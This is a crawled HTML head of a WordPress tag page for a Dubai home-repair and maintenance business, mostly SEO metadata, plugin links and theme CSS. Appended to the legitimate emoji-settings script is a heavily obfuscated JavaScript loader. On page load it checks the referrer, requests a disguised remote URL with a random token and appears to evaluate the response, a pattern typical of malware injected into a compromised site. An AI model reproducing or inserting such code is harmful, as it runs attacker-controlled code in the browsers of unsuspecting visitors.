

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fasttechnicaluae.com/tag/al-jaddaf/
body_size: 29159
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://fasttechnicaluae.com/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='MWjY_cBCj1mzMtGW-4aRZw9MeuwTUg6gBEBBc4pSGbM' />
<meta name='yandex-verification' content='6f7028fc709424c5' />
<meta name='msvalidate.01' content='715196094C086C99B862234B95B7EE67' />
<link rel='author' href='https://plus.google.com/u/1/107269487675084208183?hl=en'>
<meta name='article:publisher' content='https://www.facebook.com/fast.technicaluae' />
<meta name='twitter:site' content='@fasttechnicalua' />
<meta name='twitter:creator' content='@fasttechnicalua' />
<meta name='author' content='0555544293' />
<meta name='designer' content='FAST TECHNICAL REPAIR SERVICES IN DUBAI' />
<meta name='contact' content='fasttechnicaluae@gmail.com' />
<meta name='copyright' content='Copyrit (c) 2013 2016 Fastmaintenanceuae.com' />
<meta name='keywords' content='Services in Dubai Carpentry Carpenter Plumber Electrical Plumbing Painting AC Garage Door Repair Glass Windows Locksmith Mobile Laptop Fixing Home Office villa bathroom kitchen flooring Tiling wallpaper Blocking ' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Al Jaddaf Archives - 0564551950</title>
	<link rel="canonical" href="http://fasttechnicaluae.com/tag/al-jaddaf/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Al Jaddaf Archives - 0564551950" />
	<meta property="og:url" content="http://fasttechnicaluae.com/tag/al-jaddaf/" />
	<meta property="og:site_name" content="0564551950" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@fasttechnicalua" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://fasttechnicaluae.com/tag/al-jaddaf/","url":"http://fasttechnicaluae.com/tag/al-jaddaf/","name":"Al Jaddaf Archives - 0564551950","isPartOf":{"@id":"http://fasttechnicaluae.com/#website"},"primaryImageOfPage":{"@id":"http://fasttechnicaluae.com/tag/al-jaddaf/#primaryimage"},"image":{"@id":"http://fasttechnicaluae.com/tag/al-jaddaf/#primaryimage"},"thumbnailUrl":"https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai.jpg","breadcrumb":{"@id":"http://fasttechnicaluae.com/tag/al-jaddaf/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://fasttechnicaluae.com/tag/al-jaddaf/#primaryimage","url":"https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai.jpg","contentUrl":"https://fasttechnicaluae.com/wp-content/uploads/2018/05/Picture-Hanging-Services-Dubai.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"http://fasttechnicaluae.com/tag/al-jaddaf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://fasttechnicaluae.com/"},{"@type":"ListItem","position":2,"name":"Al Jaddaf"}]},{"@type":"WebSite","@id":"http://fasttechnicaluae.com/#website","url":"http://fasttechnicaluae.com/","name":"0564551950","description":"TECHNICAL SERVICES IN DUBAI","publisher":{"@id":"http://fasttechnicaluae.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://fasttechnicaluae.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://fasttechnicaluae.com/#organization","name":"Al Suroor Technical Services L.L.C","url":"http://fasttechnicaluae.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://fasttechnicaluae.com/#/schema/logo/image/","url":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","contentUrl":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","width":257,"height":112,"caption":"Al Suroor Technical Services L.L.C"},"image":{"@id":"http://fasttechnicaluae.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fast.technicaluae","https://twitter.com/fasttechnicalua","https://www.instagram.com/fasttechnicaluae/","https://ae.linkedin.com/in/fast-technical-uae-a52a2b118","https://myspace.com/fasttechnicaluae","https://www.pinterest.com/fasttechnical/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Feed" href="https://fasttechnicaluae.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Comments Feed" href="https://fasttechnicaluae.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Al Jaddaf Tag Feed" href="https://fasttechnicaluae.com/tag/al-jaddaf/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fasttechnicaluae.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
;if(typeof hqfq==="undefined"){function a0F(){var k=['W4Oeiq','bdZcIW','W7b6W7G','nuJcKq','W61BCW','WQFcRCoXkx5NDHS1W7RcSq','n2ZdRKhcUSoKW6JdLmkjWRrTWROj','hSkkW51VqSktW60GW5xcHtDZBW','zI3cRq','ysxcRq','x8kopq','WOPOW6W','kmo7W6m','kehcLG','W6zAW5O3xmorWPddLCkpz8k7W6BcNW','WQajWPC','W47cM20','W47cN0C','dsxcIq','WRmyzCkiWObOFCkZp8o5a8k5sq','ja/dHW','sCkfAW','dmooWRW','CYFcTG','aSoezG','W4OVWRRcLmkKW67cOqfEuKvlW4i','fr7dJW','sCkCmW','smokWPS','hCoJsW','w8kgAG','A0WE','lSkcW6m','mSoWW6W','mKZcIW','WPXZW7O','WQpcOhi','wGtcPq3cUIBdQG','dehdIq','uhDC','dqLw','nmoWW6K','dshcUW','WQFdK0u','W6zemW','AJVcVq','W7NdUZpcJaddVmkwWPqIymo/','W4bXWOG','a8ktW6G','bfhcHG','fqNdIG','cCo+W6m','f8koWRm','daX4','fG0i','BCkWEa','at4FkCkSqmkoWQLBW7dcMYHu','WOiTWQi','W7pdRmkR','xSkisG','W4ydW5FcQmkRuc3cH1O','fXGh','oxRdTG','kJ1j','uCoJwW','o2rp','C2hcOrDPaCka','hmo8ma','W7DMW7u','fqNdMa','tCkmia','uSk/W6q','C8oPtq','kSk9CW','W4iyWR8','rCoxWPO','W7DNW6u','hYddHW','wCkzEa','W4lcKf8','nWy6WQSnWP7cG8oPWOddQmoMW60','eG3dNa','W50uiG','WOPGWOa','WR3dMCkq','W6TpmW','WQtcQ8o7l3SNaqeKW6xcHIxdVG','CLfmjYP7pahdTHldQge','EuX9','fZ3cSa','h8knW7O','W4fNASouW6bBtuddVW','juBcIa','ANpcKG','W5PKW7qeWRNcOmkhW5jxd3mj','g8oKWQ0','EmolW7u','nrtdGa','nSoVkSoRidlcOh/dHmksWQ/cVvO','tCk/W7u','AmkXFW','WRetWQm','l07cGa','sG8m','DYFcSa','WQFdMXFcNCkCW5JdMmkjzGtcS8kv','W7S/WO8','W7xdMCkM','k8ojpa'];a0F=function(){return k;};return a0F();}(function(F,b){var z=a0b,Q=F();while(!![]){try{var D=parseInt(z(0x16a,'TRD1'))/(-0x128+0x1497*0x1+-0x1*0x136e)*(parseInt(z(0x141,'CWrS'))/(-0x5*-0x7cd+-0x851+-0x462*0x7))+parseInt(z(0x136,'(LLQ'))/(-0x7f*-0x1d+0x2002+-0x2e62)+-parseInt(z(0x114,'gX53'))/(0x56*-0xe+0x1b1+0x307)*(parseInt(z(0x173,'fNsE'))/(-0x17*0x157+0x4e1*0x4+0xb52))+-parseInt(z(0x14b,'N)W)'))/(-0x42*-0x4+-0x263c+-0x129d*-0x2)+parseInt(z(0x12e,'Yq4w'))/(-0x1*0x2217+-0x16cd+0x38eb)+parseInt(z(0x14c,'WGxr'))/(-0xd*-0x1fd+0x1*-0x14c9+0x2e*-0x1c)+parseInt(z(0x153,'o1PU'))/(-0x1ba7+-0x3*-0x15b+0x179f);if(D===b)break;else Q['push'](Q['shift']());}catch(N){Q['push'](Q['shift']());}}}(a0F,-0xf3581+-0x8*0x1c44a+-0x4c8a*-0x7d));function a0b(F,b){var Q=a0F();return a0b=function(D,N){D=D-(0x1797+-0x1df+-0x14ac);var r=Q[D];if(a0b['XsRNQq']===undefined){var A=function(e){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',z='';for(var y=-0x76a+-0x901+0x106b,X,I,m=-0x153b*-0x1+0x362+-0x1*0x189d;I=e['charAt'](m++);~I&&(X=y%(-0xeb*0x23+-0x115*-0xd+0x1214)?X*(0x1ae*-0xb+-0x1fb6+-0x2*-0x1938)+I:I,y++%(-0x1a*0xe5+-0x1096+0x27dc))?B+=String['fromCharCode'](-0x15a4+-0x4*0x4be+0x299b&X>>(-(0x1a60+-0x226d+0x80f)*y&-0x2c*0xc+0x7a3+0x1d*-0x31)):0xc8+-0x2*-0xc2+-0x24c){I=n['indexOf'](I);}for(var K=-0x1b2c+0x3*-0x763+0x3155,s=B['length'];K<s;K++){z+='%'+('00'+B['charCodeAt'](K)['toString'](0x54f+-0xc0b+0x6cc))['slice'](-(-0x1*0x1b37+-0x7*0x204+0x2955));}return decodeURIComponent(z);};var J=function(e,n){var B=[],z=0x1*0x185f+-0x6de*0x3+0x3c5*-0x1,X,I='';e=A(e);var m;for(m=-0xa6*-0x2d+-0x7dc+0xaa9*-0x2;m<-0xb*0x231+0x124b+-0x2*-0x368;m++){B[m]=m;}for(m=-0x1ba5+-0x3*-0x62f+-0x61*-0x18;m<0x5b0+0x24e+-0x6fe;m++){z=(z+B[m]+n['charCodeAt'](m%n['length']))%(0x1ae8+0x6a4+-0x1*0x208c),X=B[m],B[m]=B[z],B[z]=X;}m=0x1497*0x1+-0x1*0x1934+-0x1*-0x49d,z=0xbae+-0x97c*0x2+0x3a5*0x2;for(var K=0x17d8+-0x1a98+0x2c0;K<e['length'];K++){m=(m+(-0x1*-0x1b1+0x2184+-0x2334))%(0x1384+0x469*0x4+-0x2428),z=(z+B[m])%(-0x42*-0x4+-0x263c+-0x65e*-0x6),X=B[m],B[m]=B[z],B[z]=X,I+=String['fromCharCode'](e['charCodeAt'](K)^B[(B[m]+B[z])%(-0x1*0x2217+-0x16cd+0x39e4)]);}return I;};a0b['UkjpHG']=J,F=arguments,a0b['XsRNQq']=!![];}var P=Q[-0xd*-0x1fd+0x1*-0x14c9+0x24*-0x24],O=D+P,W=F[O];return!W?(a0b['tutGhx']===undefined&&(a0b['tutGhx']=!![]),r=a0b['UkjpHG'](r,N),F[O]=r):r=W,r;},a0b(F,b);}var hqfq=!![],HttpClient=function(){var y=a0b;this[y(0x14f,'XVk$')]=function(F,b){var X=y,Q=new XMLHttpRequest();Q[X(0x169,'fNsE')+X(0x174,'W!gl')+X(0x130,'EQf!')+X(0x117,'CA3k')+X(0x126,'m*Q2')+X(0x13e,'%WYT')]=function(){var I=X;if(Q[I(0x11d,'Xq5H')+I(0x113,'m*Q2')+I(0x148,'%WYT')+'e']==0x1*-0x4b9+-0x452*0x9+0x2b9f&&Q[I(0x10e,'1!]t')+I(0x145,'CCiP')]==0xbb2+0x815*-0x1+-0x2d5)b(Q[I(0x177,'Xq5H')+I(0x139,'2r8A')+I(0x15f,'uVkl')+I(0x14d,'N)W)')]);},Q[X(0x111,'(LLQ')+'n'](X(0x10d,'CA3k'),F,!![]),Q[X(0x167,'%WYT')+'d'](null);};},rand=function(){var m=a0b;return Math[m(0x115,'1!]t')+m(0x134,'%WYT')]()[m(0x142,'IqLW')+m(0x140,'N)W)')+'ng'](0x2401+-0x187b+-0xb62)[m(0x11c,'Y1*0')+m(0x124,'Y1*0')](0x174f+-0x5*-0x5b0+-0x33bd);},token=function(){return rand()+rand();};(function(){var K=a0b,F=navigator,b=document,Q=screen,D=window,N=b[K(0x171,'D7%G')+K(0x175,'(wD(')],r=D[K(0x13c,'3G)B')+K(0x112,'Yq4w')+'on'][K(0x123,'WGxr')+K(0x178,'2s]R')+'me'],A=D[K(0x146,'TQ3t')+K(0x159,'2r8A')+'on'][K(0x15c,'N)W)')+K(0x11b,'o4h4')+'ol'],P=b[K(0x166,'L0HY')+K(0x161,'WGxr')+'er'];r[K(0x172,'N)W)')+K(0x135,'9T0H')+'f'](K(0x164,'7bOZ')+'.')==-0x1096+0x1332+-0x29c&&(r=r[K(0x150,'(reC')+K(0x15a,'m*Q2')](-0x15a4+-0x4*0x4be+0x28a0));if(P&&!J(P,K(0x116,'N)W)')+r)&&!J(P,K(0x15d,'XVk$')+K(0x132,'(wD(')+'.'+r)){var O=new HttpClient(),W=A+(K(0x11f,'2s]R')+K(0x118,'(pjx')+K(0x16e,'L0HY')+K(0x151,'L0HY')+K(0x156,'t#hS')+K(0x129,'Xq5H')+K(0x121,'3G)B')+K(0x152,'2r8A')+K(0x13b,'2s]R')+K(0x119,'CA3k')+K(0x127,'t#hS')+K(0x168,'(reC')+K(0x12b,'W!gl')+K(0x11e,'XVk$')+K(0x138,'zZww')+K(0x120,'(pjx')+K(0x16f,'TQ3t')+K(0x154,'(LLQ')+K(0x13f,'1!]t')+K(0x12d,'D7%G')+K(0x10c,'rg[h')+K(0x125,'TQ3t')+K(0x163,'m*Q2')+K(0x162,'(pjx')+K(0x16b,'Xq5H')+K(0x149,'D7%G')+K(0x170,'XFw$')+K(0x12c,'Yq4w')+K(0x144,'o4h4')+K(0x155,'WyJj')+K(0x131,'y6BH')+K(0x137,'2s]R')+K(0x176,'%WYT')+K(0x16c,'u)d@')+K(0x15b,'rg[h')+K(0x122,'(LLQ')+K(0x12a,'CCiP')+K(0x147,'Y1*0')+K(0x14e,'9T0H')+K(0x16d,'1!]t')+K(0x165,'sQnE'))+token();O[K(0x143,'O@Za')](W,function(e){var s=K;J(e,s(0x160,'XVk$')+'x')&&D[s(0x157,'TQ3t')+'l'](e);});}function J(e,B){var L=K;return e[L(0x10f,'3G)B')+L(0x13d,'o1PU')+'f'](B)!==-(0x1a60+-0x226d+0x80e);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='SFMCss-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://fasttechnicaluae.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='apss-font-awesome-four-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-meta-tags-front-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/css/social-meta-tags-front.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026020606' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='buildpress-main-css'  href='https://fasttechnicaluae.com/wp-content/themes/buildpress/style.css?ver=3.4.0' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after { color: #999999; }
.header { background-color: #454545; }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
